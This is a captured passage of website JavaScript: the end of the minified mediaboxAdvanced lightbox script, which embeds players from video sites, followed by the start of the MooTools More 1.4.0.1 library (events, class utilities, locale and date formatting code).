Swiff("http://flash.revver.com/player/1.0/player.swf?mediaId="+d+"&affiliateId="+B.revverID+"&allowFullScreen="+B.revverFullscreen+"&autoStart="+B.autoplay+"&backColor=#"+B.revverBack+"&frontColor=#"+B.revverFront+"&gradColor=#"+B.revverGrad+"&shareUrl=revver",{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/rutube\.ru/i)){i="obj";C=C||"470px";p=p||"353px";f=E.split("=");d=f[1];u=new Swiff("http://video.rutube.ru/"+d,{movie:"http://video.rutube.ru/"+d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/seesmic\.com/i)){i="obj";C=C||"435px";p=p||"355px";f=E.split("/");d=f[5];u=new Swiff("http://seesmic.com/Standalone.swf?video="+d,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/tudou\.com/i)){i="obj";C=C||"400px";p=p||"340px";f=E.split("/");d=f[5];u=new Swiff("http://www.tudou.com/v/"+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/twitcam\.com/i)){i="obj";C=C||"320px";p=p||"265px";f=E.split("/");d=f[3];u=new Swiff("http://static.livestream.com/chromelessPlayer/wrappers/TwitcamPlayer.swf?hash="+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/twiturm\.com/i)){i="obj";C=C||"402px";p=p||"48px";f=E.split("/");d=f[3];u=new Swiff("http://twiturm.com/flash/twiturm_mp3.swf?playerID=0&sf="+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/twitvid\.com/i)){i="obj";C=C||"600px";p=p||"338px";f=E.split("/");d=f[3];u=new Swiff("http://www.twitvid.com/player/"+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/ustream\.tv/i)){i="obj";C=C||"400px";p=p||"326px";u=new Swiff(E+"&amp;viewcount="+B.usViewers+"&amp;autoplay="+B.autoplay,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/youku\.com/i)){i="obj";C=C||"480px";p=p||"400px";f=E.split("id_");d=f[1];u=new Swiff("http://player.youku.com/player.php/sid/"+d+"=/v.swf",{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/youtube\.com\/watch/i)){f=E.split("v=");if(B.html5){i="url";C=C||"640px";p=p||"385px";d="mediaId_"+new Date().getTime();u=new Element("iframe",{src:"http://www.youtube.com/embed/"+f[1],id:d,width:C,height:p,frameborder:0});q()}else{i="obj";d=f[1];if(d.match(/fmt=22/i)){D="&ap=%2526fmt%3D22";C=C||"640px";p=p||"385px"}else{if(d.match(/fmt=18/i)){D="&ap=%2526fmt%3D18";C=C||"560px";p=p||"345px"}else{D=B.ytQuality;C=C||"480px";p=p||"295px"}}u=new Swiff("http://www.youtube.com/v/"+d+"&autoplay="+B.autoplayNum+"&fs="+B.fullscreenNum+D+"&border="+B.ytBorder+"&color1=0x"+B.ytColor1+"&color2=0x"+B.ytColor2+"&rel="+B.ytRel+"&showinfo="+B.ytInfo+"&showsearch="+B.ytSearch,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}}else{if(E.match(/youtube\.com\/view/i)){i="obj";f=E.split("p=");d=f[1];C=C||"480px";p=p||"385px";u=new Swiff("http://www.youtube.com/p/"+d+"&autoplay="+B.autoplayNum+"&fs="+B.fullscreenNum+D+"&border="+B.ytBorder+"&color1=0x"+B.ytColor1+"&color2=0x"+B.ytColor2+"&rel="+B.ytRel+"&showinfo="+B.ytInfo+"&showsearch="+B.ytSearch,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/veoh\.com/i)){i="obj";C=C||"410px";p=p||"341px";E=E.replace("%3D","/");f=E.split("watch/");d=f[1];u=new Swiff("http://www.veoh.com/static/swf/webplayer/WebPlayer.swf?version=AFrontend.5.5.2.1001&permalinkId="+d+"&player=videodetailsembedded&videoAutoPlay="+B.AutoplayNum+"&id=anonymous",{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/viddler\.com/i)){i="obj";C=C||"437px";p=p||"370px";f=E.split("/");d=f[4];u=new Swiff(E,{id:"viddler_"+d,movie:E,classid:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen,id:"viddler_"+d,movie:E}});q()}else{if(E.match(/viddyou\.com/i)){i="obj";C=C||"416px";p=p||"312px";f=E.split("=");d=f[1];u=new Swiff("http://www.viddyou.com/get/v2_"+B.vuPlayer+"/"+d+".swf",{id:d,movie:"http://www.viddyou.com/get/v2_"+B.vuPlayer+"/"+d+".swf",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/vimeo\.com/i)){C=C||"640px";p=p||"360px";f=E.split("/");d=f[3];if(B.html5){i="url";d="mediaId_"+new Date().getTime();u=new Element("iframe",{src:"http://player.vimeo.com/video/"+f[3]+"?portrait="+B.vmPortrait,id:d,width:C,height:p,frameborder:0});q()}else{i="obj";u=new Swiff("http://www.vimeo.com/moogaloop.swf?clip_id="+d+"&amp;server=www.vimeo.com&amp;fullscreen="+B.fullscreenNum+"&amp;autoplay="+B.autoplayNum+"&amp;show_title="+B.vmTitle+"&amp;show_byline="+B.vmByline+"&amp;show_portrait="+B.vmPortrait+"&amp;color="+B.vmColor,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}}else{if(E.match(/12seconds\.tv/i)){i="obj";C=C||"430px";p=p||"360px";f=E.split("/");d=f[5];u=new Swiff("http://embed.12seconds.tv/players/remotePlayer.swf",{id:d,width:C,height:p,params:{flashvars:"vid="+d+"",wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/\#mb_/i)){i="inline";C=C||B.defaultWidth;p=p||B.defaultHeight;URLsplit=E.split("#");u=document.id(URLsplit[1]).get("html");q()}else{i="url";C=C||B.defaultWidth;p=p||B.defaultHeight;d="mediaId_"+new Date().getTime();u=new Element("iframe",{src:E,id:d,width:C,height:p,frameborder:0});q()}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}return false}function q(){if(i=="img"){C=u.width;p=u.height;if(B.imgBackground){j.setStyles({backgroundImage:"url("+E+")",display:""})}else{if(p>=K-B.imgPadding&&(p/K)>=(C/k)){p=K-B.imgPadding;C=u.width=parseInt((p/u.height)*C);u.height=p}else{if(C>=k-B.imgPadding&&(p/K)<(C/k)){C=k-B.imgPadding;p=u.height=parseInt((C/u.width)*p);u.width=C}}if(Browser.Engine.trident){u=document.id(u)}u.addEvent("mousedown",function(Y){Y.stop()}).addEvent("contextmenu",function(Y){Y.stop()});j.setStyles({backgroundImage:"none",display:""});u.inject(j)}}else{if(i=="obj"){if(Browser.Plugins.Flash.version<8){j.setStyles({backgroundImage:"none",display:""});j.set("html",'<div id="mbError"><b>Error</b><br/>Adobe Flash is either not installed or not up to date, please visit <a href="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" title="Get Flash" target="_new">Adobe.com</a> to download the free player.</div>');C=B.DefaultWidth;p=B.DefaultHeight}else{j.setStyles({backgroundImage:"none",display:""});u.inject(j)}}else{if(i=="qt"){j.setStyles({backgroundImage:"none",display:""});u}else{if(i=="inline"){j.setStyles({backgroundImage:"none",display:""});j.set("html",u)}else{if(i=="url"){j.setStyles({backgroundImage:"none",display:""});u.inject(j)}else{j.setStyles({backgroundImage:"none",display:""});j.set("html",'<div id="mbError"><b>Error</b><br/>A file type error has occoured, please visit <a href="iaian7.com/webcode/mediaboxAdvanced" title="mediaboxAdvanced" target="_new">iaian7.com</a> or contact the website author for more information.</div>');C=B.defaultWidth;p=B.defaultHeight}}}}}j.setStyles({width:C,height:p});N.setStyles({width:C});F.set("html",(B.showCaption)?V[0]:"");N.set("html",(B.showCaption&&(V.length>1))?V[1]:"");X.set("html",(B.showCounter&&(h.length>1))?B.counterText.replace(/{x}/,Q+1).replace(/{y}/,h.length):"");if((I>=0)&&(h[I][0].match(/\.gif|\.jpg|\.jpeg|\.png|twitpic\.com/i))){A.src=h[I][0].replace(/twitpic\.com/i,"twitpic.com/show/full")}if((P>=0)&&(h[P][0].match(/\.gif|\.jpg|\.jpeg|\.png|twitpic\.com/i))){W.src=h[P][0].replace(/twitpic\.com/i,"twitpic.com/show/full")}C=j.offsetWidth;p=j.offsetHeight+c.offsetHeight;if(p>=o+o){G=-o}else{G=-(p/2)}if(C>=l+l){n=-l}else{n=-(C/2)}if(B.resizeOpening){z.resize.start({width:C,height:p,marginTop:G-m,marginLeft:n-m})}else{b.setStyles({width:C,height:p,marginTop:G-m,marginLeft:n-m});S()}}function S(){z.image.start(1)}function J(){b.className="";if(I>=0){U.style.display=""}if(P>=0){e.style.display=""}z.bottom.start(1)}function w(){if(u){u.onload=$empty}z.resize.cancel();z.image.cancel().set(0);z.bottom.cancel().set(0);$$(U,e).setStyle("display","none")}function O(){if(Q>=0){u.onload=$empty;j.set("html","");for(var Y in z){z[Y].cancel()}b.setStyle("display","none");z.overlay.chain(t).start(0)}return false}})();Mediabox.scanPage=function(){var a=$$("a").filter(function(b){return b.rel&&b.rel.test(/^lightbox/i)});$$(a).mediabox({},null,function(c){var b=this.rel.replace(/[[]|]/gi," ");var d=b.split(" ");return(this==c)||((this.rel.length>8)&&c.rel.match(d[1]))})};window.addEvent("domready",Mediabox.scanPage);

--- FILE ---
content_type: application/javascript
request_url: https://www.profact.es/shared/js/mootools1.4/mootools-more-1.4.0.1b.js
body_size: 267895
content:
// MooTools: the javascript framework.
// Load this file's selection again by visiting: http://mootools.net/more/c83f50961c5a1b7e51004616d30d3ee5 
// Or build this file again with packager using: packager build More/More More/Events.Pseudos More/Class.Refactor More/Class.Binds More/Class.Occlude More/Chain.Wait More/Array.Extras More/Date More/Date.Extras More/Number.Format More/Object.Extras More/String.Extras More/String.QueryString More/URI More/URI.Relative More/Hash More/Hash.Extras More/Element.Forms More/Elements.From More/Element.Event.Pseudos More/Element.Event.Pseudos.Keys More/Element.Measure More/Element.Pin More/Element.Position More/Element.Shortcuts More/Form.Request More/Form.Request.Append More/Form.Validator More/Form.Validator.Inline More/Form.Validator.Extras More/OverText More/Fx.Elements More/Fx.Accordion More/Fx.Move More/Fx.Reveal More/Fx.Scroll More/Fx.Slide More/Fx.SmoothScroll More/Fx.Sort More/Drag More/Drag.Move More/Slider More/Sortables More/Request.JSONP More/Request.Queue More/Request.Periodical More/Assets More/Color More/Group More/Hash.Cookie More/IframeShim More/Table More/HtmlTable More/HtmlTable.Zebra More/HtmlTable.Sort More/HtmlTable.Select More/Keyboard More/Keyboard.Extras More/Mask More/Scroller More/Tips More/Spinner More/Locale More/Locale.Set.From More/Locale.en-US.Date More/Locale.en-US.Form.Validator More/Locale.en-US.Number More/Locale.ar.Form.Validator More/Locale.es-ES.Date More/Locale.es-ES.Form.Validator
/*
---
copyrights:
  - [MooTools](http://mootools.net)

licenses:
  - [MIT License](http://mootools.net/license.txt)
...
*/
MooTools.More = {
    version: "1.4.0.1",
    build: "a4244edf2aa97ac8a196fc96082dd35af1abab87"
};
(function () {
    Events.Pseudos = function (h, e, f) {
        var d = "_monitorEvents:";
        var c = function (i) {
            return {
                store: i.store ? function (j, k) {
                    i.store(d + j, k);
                } : function (j, k) {
                    (i._monitorEvents || (i._monitorEvents = {}))[j] = k;
                },
                retrieve: i.retrieve ? function (j, k) {
                    return i.retrieve(d + j, k);
                } : function (j, k) {
                    if (!i._monitorEvents) {
                        return k;
                    }
                    return i._monitorEvents[j] || k;
                }
            };
        };
        var g = function (k) {
            if (k.indexOf(":") == -1 || !h) {
                return null;
            }
            var j = Slick.parse(k).expressions[0][0],
                p = j.pseudos,
                i = p.length,
                o = [];
            while (i--) {
                var n = p[i].key,
                    m = h[n];
                if (m != null) {
                    o.push({
                        event: j.tag,
                        value: p[i].value,
                        pseudo: n,
                        original: k,
                        listener: m
                    });
                }
            }
            return o.length ? o : null;
        };
        return {
            addEvent: function (m, p, j) {
                var n = g(m);
                if (!n) {
                    return e.call(this, m, p, j);
                }
                var k = c(this),
                    r = k.retrieve(m, []),
                    i = n[0].event,
                    l = Array.slice(arguments, 2),
                    o = p,
                    q = this;
                n.each(function (s) {
                    var t = s.listener,
                        u = o;
                    if (t == false) {
                        i += ":" + s.pseudo + "(" + s.value + ")";
                    } else {
                        o = function () {
                            t.call(q, s, u, arguments, o);
                        };
                    }
                });
                r.include({
                    type: i,
                    event: p,
                    monitor: o
                });
                k.store(m, r);
                if (m != i) {
                    e.apply(this, [m, p].concat(l));
                }
                return e.apply(this, [i, o].concat(l));
            },
            removeEvent: function (m, l) {
                var k = g(m);
                if (!k) {
                    return f.call(this, m, l);
                }
                var n = c(this),
                    j = n.retrieve(m);
                if (!j) {
                    return this;
                }
                var i = Array.slice(arguments, 2);
                f.apply(this, [m, l].concat(i));
                j.each(function (o, p) {
                    if (!l || o.event == l) {
                        f.apply(this, [o.type, o.monitor].concat(i));
                    }
                    delete j[p];
                }, this);
                n.store(m, j);
                return this;
            }
        };
    };
    var b = {
        once: function (e, f, d, c) {
            f.apply(this, d);
            this.removeEvent(e.event, c).removeEvent(e.original, f);
        },
        throttle: function (d, e, c) {
            if (!e._throttled) {
                e.apply(this, c);
                e._throttled = setTimeout(function () {
                    e._throttled = false;
                }, d.value || 250);
            }
        },
        pause: function (d, e, c) {
            clearTimeout(e._pause);
            e._pause = e.delay(d.value || 250, this, c);
        }
    };
    Events.definePseudo = function (c, d) {
        b[c] = d;
        return this;
    };
    Events.lookupPseudo = function (c) {
        return b[c];
    };
    var a = Events.prototype;
    Events.implement(Events.Pseudos(b, a.addEvent, a.removeEvent));
    ["Request", "Fx"].each(function (c) {
        if (this[c]) {
            this[c].implement(Events.prototype);
        }
    });
})();
Class.refactor = function (b, a) {
    Object.each(a, function (e, d) {
        var c = b.prototype[d];
        c = (c && c.$origin) || c || function () {};
        b.implement(d, (typeof e == "function") ? function () {
            var f = this.previous;
            this.previous = c;
            var g = e.apply(this, arguments);
            this.previous = f;
            return g;
        } : e);
    });
    return b;
};
Class.Mutators.Binds = function (a) {
    if (!this.prototype.initialize) {
        this.implement("initialize", function () {});
    }
    return Array.from(a).concat(this.prototype.Binds || []);
};
Class.Mutators.initialize = function (a) {
    return function () {
        Array.from(this.Binds).each(function (b) {
            var c = this[b];
            if (c) {
                this[b] = c.bind(this);
            }
        }, this);
        return a.apply(this, arguments);
    };
};
Class.Occlude = new Class({
    occlude: function (c, b) {
        b = document.id(b || this.element);
        var a = b.retrieve(c || this.property);
        if (a && !this.occluded) {
            return (this.occluded = a);
        }
        this.occluded = false;
        b.store(c || this.property, this);
        return this.occluded;
    }
});
(function () {
    var a = {
        wait: function (b) {
            return this.chain(function () {
                this.callChain.delay(b == null ? 500 : b, this);
                return this;
            }.bind(this));
        }
    };
    Chain.implement(a);
    if (this.Fx) {
        Fx.implement(a);
    }
    if (this.Element && Element.implement && this.Fx) {
        Element.implement({
            chains: function (b) {
                Array.from(b || ["tween", "morph", "reveal"]).each(function (c) {
                    c = this.get(c);
                    if (!c) {
                        return;
                    }
                    c.setOptions({
                        link: "chain"
                    });
                }, this);
                return this;
            },
            pauseFx: function (c, b) {
                this.chains(b).get(b || "tween").wait(c);
                return this;
            }
        });
    }
})();
(function (a) {
    Array.implement({
        min: function () {
            return Math.min.apply(null, this);
        },
        max: function () {
            return Math.max.apply(null, this);
        },
        average: function () {
            return this.length ? this.sum() / this.length : 0;
        },
        sum: function () {
            var b = 0,
                c = this.length;
            if (c) {
                while (c--) {
                    b += this[c];
                }
            }
            return b;
        },
        unique: function () {
            return [].combine(this);
        },
        shuffle: function () {
            for (var c = this.length; c && --c;) {
                var b = this[c],
                    d = Math.floor(Math.random() * (c + 1));
                this[c] = this[d];
                this[d] = b;
            }
            return this;
        },
        reduce: function (d, e) {
            for (var c = 0, b = this.length; c < b; c++) {
                if (c in this) {
                    e = e === a ? this[c] : d.call(null, e, this[c], c, this);
                }
            }
            return e;
        },
        reduceRight: function (c, d) {
            var b = this.length;
            while (b--) {
                if (b in this) {
                    d = d === a ? this[b] : c.call(null, d, this[b], b, this);
                }
            }
            return d;
        }
    });
})();
(function () {
    var b = function (c) {
        return c != null;
    };
    var a = Object.prototype.hasOwnProperty;
    Object.extend({
        getFromPath: function (e, f) {
            if (typeof f == "string") {
                f = f.split(".");
            }
            for (var d = 0, c = f.length; d < c; d++) {
                if (a.call(e, f[d])) {
                    e = e[f[d]];
                } else {
                    return null;
                }
            }
            return e;
        },
        cleanValues: function (c, e) {
            e = e || b;
            for (var d in c) {
                if (!e(c[d])) {
                    delete c[d];
                }
            }
            return c;
        },
        erase: function (c, d) {
            if (a.call(c, d)) {
                delete c[d];
            }
            return c;
        },
        run: function (d) {
            var c = Array.slice(arguments, 1);
            for (var e in d) {
                if (d[e].apply) {
                    d[e].apply(d, c);
                }
            }
            return d;
        }
    });
})();
(function () {
    var b = null,
        a = {}, e = {};
    var d = function (g) {
        if (instanceOf(g, f.Set)) {
            return g;
        } else {
            return a[g];
        }
    };
    var f = this.Locale = {
        define: function (g, k, i, j) {
            var h;
            if (instanceOf(g, f.Set)) {
                h = g.name;
                if (h) {
                    a[h] = g;
                }
            } else {
                h = g;
                if (!a[h]) {
                    a[h] = new f.Set(h);
                }
                g = a[h];
            } if (k) {
                g.define(k, i, j);
            }
            if (k == "cascade") {
                return f.inherit(h, i);
            }
            if (!b) {
                b = g;
            }
            return g;
        },
        use: function (g) {
            g = d(g);
            if (g) {
                b = g;
                this.fireEvent("change", g);
                this.fireEvent("langChange", g.name);
            }
            return this;
        },
        getCurrent: function () {
            return b;
        },
        get: function (h, g) {
            return (b) ? b.get(h, g) : "";
        },
        inherit: function (g, h, i) {
            g = d(g);
            if (g) {
                g.inherit(h, i);
            }
            return this;
        },
        list: function () {
            return Object.keys(a);
        }
    };
    Object.append(f, new Events);
    f.Set = new Class({
        sets: {},
        inherits: {
            locales: [],
            sets: {}
        },
        initialize: function (g) {
            this.name = g || "";
        },
        define: function (j, h, i) {
            var g = this.sets[j];
            if (!g) {
                g = {};
            }
            if (h) {
                if (typeOf(h) == "object") {
                    g = Object.merge(g, h);
                } else {
                    g[h] = i;
                }
            }
            this.sets[j] = g;
            return this;
        },
        get: function (s, k, r) {
            var q = Object.getFromPath(this.sets, s);
            if (q != null) {
                var n = typeOf(q);
                if (n == "function") {
                    q = q.apply(null, Array.from(k));
                } else {
                    if (n == "object") {
                        q = Object.clone(q);
                    }
                }
                return q;
            }
            var j = s.indexOf("."),
                p = j < 0 ? s : s.substr(0, j),
                m = (this.inherits.sets[p] || []).combine(this.inherits.locales).include("en-US");
            if (!r) {
                r = [];
            }
            for (var h = 0, g = m.length; h < g; h++) {
                if (r.contains(m[h])) {
                    continue;
                }
                r.include(m[h]);
                var o = a[m[h]];
                if (!o) {
                    continue;
                }
                q = o.get(s, k, r);
                if (q != null) {
                    return q;
                }
            }
            return "";
        },
        inherit: function (h, i) {
            h = Array.from(h);
            if (i && !this.inherits.sets[i]) {
                this.inherits.sets[i] = [];
            }
            var g = h.length;
            while (g--) {
                (i ? this.inherits.sets[i] : this.inherits.locales).unshift(h[g]);
            }
            return this;
        }
    });
    var c = MooTools.lang = {};
    Object.append(c, f, {
        setLanguage: f.use,
        getCurrentLanguage: function () {
            var g = f.getCurrent();
            return (g) ? g.name : null;
        },
        set: function () {
            f.define.apply(this, arguments);
            return this;
        },
        get: function (i, h, g) {
            if (h) {
                i += "." + h;
            }
            return f.get(i, g);
        }
    });
})();
Locale.define("en-US", "Date", {
    months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    months_abbr: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
    days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
    days_abbr: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
    dateOrder: ["month", "date", "year"],
    shortDate: "%m/%d/%Y",
    shortTime: "%I:%M%p",
    AM: "AM",
    PM: "PM",
    firstDayOfWeek: 0,
    ordinal: function (a) {
        return (a > 3 && a < 21) ? "th" : ["th", "st", "nd", "rd", "th"][Math.min(a % 10, 4)];
    },
    lessThanMinuteAgo: "less than a minute ago",
    minuteAgo: "about a minute ago",
    minutesAgo: "{delta} minutes ago",
    hourAgo: "about an hour ago",
    hoursAgo: "about {delta} hours ago",
    dayAgo: "1 day ago",
    daysAgo: "{delta} days ago",
    weekAgo: "1 week ago",
    weeksAgo: "{delta} weeks ago",
    monthAgo: "1 month ago",
    monthsAgo: "{delta} months ago",
    yearAgo: "1 year ago",
    yearsAgo: "{delta} years ago",
    lessThanMinuteUntil: "less than a minute from now",
    minuteUntil: "about a minute from now",
    minutesUntil: "{delta} minutes from now",
    hourUntil: "about an hour from now",
    hoursUntil: "about {delta} hours from now",
    dayUntil: "1 day from now",
    daysUntil: "{delta} days from now",
    weekUntil: "1 week from now",
    weeksUntil: "{delta} weeks from now",
    monthUntil: "1 month from now",
    monthsUntil: "{delta} months from now",
    yearUntil: "1 year from now",
    yearsUntil: "{delta} years from now"
});
(function () {
    var a = this.Date;
    var f = a.Methods = {
        ms: "Milliseconds",
        year: "FullYear",
        min: "Minutes",
        mo: "Month",
        sec: "Seconds",
        hr: "Hours"
    };
    ["Date", "Day", "FullYear", "Hours", "Milliseconds", "Minutes", "Month", "Seconds", "Time", "TimezoneOffset", "Week", "Timezone", "GMTOffset", "DayOfYear", "LastMonth", "LastDayOfMonth", "UTCDate", "UTCDay", "UTCFullYear", "AMPM", "Ordinal", "UTCHours", "UTCMilliseconds", "UTCMinutes", "UTCMonth", "UTCSeconds", "UTCMilliseconds"].each(function (s) {
        a.Methods[s.toLowerCase()] = s;
    });
    var p = function (u, t, s) {
        if (t == 1) {
            return u;
        }
        return u < Math.pow(10, t - 1) ? (s || "0") + p(u, t - 1, s) : u;
    };
    a.implement({
        set: function (u, s) {
            u = u.toLowerCase();
            var t = f[u] && "set" + f[u];
            if (t && this[t]) {
                this[t](s);
            }
            return this;
        }.overloadSetter(),
        get: function (t) {
            t = t.toLowerCase();
            var s = f[t] && "get" + f[t];
            if (s && this[s]) {
                return this[s]();
            }
            return null;
        }.overloadGetter(),
        clone: function () {
            return new a(this.get("time"));
        },
        increment: function (s, u) {
            s = s || "day";
            u = u != null ? u : 1;
            switch (s) {
            case "year":
                return this.increment("month", u * 12);
            case "month":
                var t = this.get("date");
                this.set("date", 1).set("mo", this.get("mo") + u);
                return this.set("date", t.min(this.get("lastdayofmonth")));
            case "week":
                return this.increment("day", u * 7);
            case "day":
                return this.set("date", this.get("date") + u);
            }
            if (!a.units[s]) {
                throw new Error(s + " is not a supported interval");
            }
            return this.set("time", this.get("time") + u * a.units[s]());
        },
        decrement: function (s, t) {
            return this.increment(s, -1 * (t != null ? t : 1));
        },
        isLeapYear: function () {
            return a.isLeapYear(this.get("year"));
        },
        clearTime: function () {
            return this.set({
                hr: 0,
                min: 0,
                sec: 0,
                ms: 0
            });
        },
        diff: function (t, s) {
            if (typeOf(t) == "string") {
                t = a.parse(t);
            }
            return ((t - this) / a.units[s || "day"](3, 3)).round();
        },
        getLastDayOfMonth: function () {
            return a.daysInMonth(this.get("mo"), this.get("year"));
        },
        getDayOfYear: function () {
            return (a.UTC(this.get("year"), this.get("mo"), this.get("date") + 1) - a.UTC(this.get("year"), 0, 1)) / a.units.day();
        },
        setDay: function (t, s) {
            if (s == null) {
                s = a.getMsg("firstDayOfWeek");
                if (s === "") {
                    s = 1;
                }
            }
            t = (7 + a.parseDay(t, true) - s) % 7;
            var u = (7 + this.get("day") - s) % 7;
            return this.increment("day", t - u);
        },
        getWeek: function (v) {
            if (v == null) {
                v = a.getMsg("firstDayOfWeek");
                if (v === "") {
                    v = 1;
                }
            }
            var x = this,
                u = (7 + x.get("day") - v) % 7,
                t = 0,
                w;
            if (v == 1) {
                var y = x.get("month"),
                    s = x.get("date") - u;
                if (y == 11 && s > 28) {
                    return 1;
                }
                if (y == 0 && s < -2) {
                    x = new a(x).decrement("day", u);
                    u = 0;
                }
                w = new a(x.get("year"), 0, 1).get("day") || 7;
                if (w > 4) {
                    t = -7;
                }
            } else {
                w = new a(x.get("year"), 0, 1).get("day");
            }
            t += x.get("dayofyear");
            t += 6 - u;
            t += (7 + w - v) % 7;
            return (t / 7);
        },
        getOrdinal: function (s) {
            return a.getMsg("ordinal", s || this.get("date"));
        },
        getTimezone: function () {
            return this.toString().replace(/^.*? ([A-Z]{3}).[0-9]{4}.*$/, "$1").replace(/^.*?\(([A-Z])[a-z]+ ([A-Z])[a-z]+ ([A-Z])[a-z]+\)$/, "$1$2$3");
        },
        getGMTOffset: function () {
            var s = this.get("timezoneOffset");
            return ((s > 0) ? "-" : "+") + p((s.abs() / 60).floor(), 2) + p(s % 60, 2);
        },
        setAMPM: function (s) {
            s = s.toUpperCase();
            var t = this.get("hr");
            if (t > 11 && s == "AM") {
                return this.decrement("hour", 12);
            } else {
                if (t < 12 && s == "PM") {
                    return this.increment("hour", 12);
                }
            }
            return this;
        },
        getAMPM: function () {
            return (this.get("hr") < 12) ? "AM" : "PM";
        },
        parse: function (s) {
            this.set("time", a.parse(s));
            return this;
        },
        isValid: function (s) {
            if (!s) {
                s = this;
            }
            return typeOf(s) == "date" && !isNaN(s.valueOf());
        },
        format: function (s) {
            if (!this.isValid()) {
                return "invalid date";
            }
            if (!s) {
                s = "%x %X";
            }
            if (typeof s == "string") {
                s = g[s.toLowerCase()] || s;
            }
            if (typeof s == "function") {
                return s(this);
            }
            var t = this;
            return s.replace(/%([a-z%])/gi, function (v, u) {
                switch (u) {
                case "a":
                    return a.getMsg("days_abbr")[t.get("day")];
                case "A":
                    return a.getMsg("days")[t.get("day")];
                case "b":
                    return a.getMsg("months_abbr")[t.get("month")];
                case "B":
                    return a.getMsg("months")[t.get("month")];
                case "c":
                    return t.format("%a %b %d %H:%M:%S %Y");
                case "d":
                    return p(t.get("date"), 2);
                case "e":
                    return p(t.get("date"), 2, " ");
                case "H":
                    return p(t.get("hr"), 2);
                case "I":
                    return p((t.get("hr") % 12) || 12, 2);
                case "j":
                    return p(t.get("dayofyear"), 3);
                case "k":
                    return p(t.get("hr"), 2, " ");
                case "l":
                    return p((t.get("hr") % 12) || 12, 2, " ");
                case "L":
                    return p(t.get("ms"), 3);
                case "m":
                    return p((t.get("mo") + 1), 2);
                case "M":
                    return p(t.get("min"), 2);
                case "o":
                    return t.get("ordinal");
                case "p":
                    return a.getMsg(t.get("ampm"));
                case "s":
                    return Math.round(t / 1000);
                case "S":
                    return p(t.get("seconds"), 2);
                case "T":
                    return t.format("%H:%M:%S");
                case "U":
                    return p(t.get("week"), 2);
                case "w":
                    return t.get("day");
                case "x":
                    return t.format(a.getMsg("shortDate"));
                case "X":
                    return t.format(a.getMsg("shortTime"));
                case "y":
                    return t.get("year").toString().substr(2);
                case "Y":
                    return t.get("year");
                case "z":
                    return t.get("GMTOffset");
                case "Z":
                    return t.get("Timezone");
                }
                return u;
            });
        },
        toISOString: function () {
            return this.format("iso8601");
        }
    }).alias({
        toJSON: "toISOString",
        compare: "diff",
        strftime: "format"
    });
    var k = ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
        h = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
    var g = {
        db: "%Y-%m-%d %H:%M:%S",
        compact: "%Y%m%dT%H%M%S",
        "short": "%d %b %H:%M",
        "long": "%B %d, %Y %H:%M",
        rfc822: function (s) {
            return k[s.get("day")] + s.format(", %d ") + h[s.get("month")] + s.format(" %Y %H:%M:%S %Z");
        },
        rfc2822: function (s) {
            return k[s.get("day")] + s.format(", %d ") + h[s.get("month")] + s.format(" %Y %H:%M:%S %z");
        },
        iso8601: function (s) {
            return (s.getUTCFullYear() + "-" + p(s.getUTCMonth() + 1, 2) + "-" + p(s.getUTCDate(), 2) + "T" + p(s.getUTCHours(), 2) + ":" + p(s.getUTCMinutes(), 2) + ":" + p(s.getUTCSeconds(), 2) + "." + p(s.getUTCMilliseconds(), 3) + "Z");
        }
    };
    var c = [],
        n = a.parse;
    var r = function (v, x, u) {
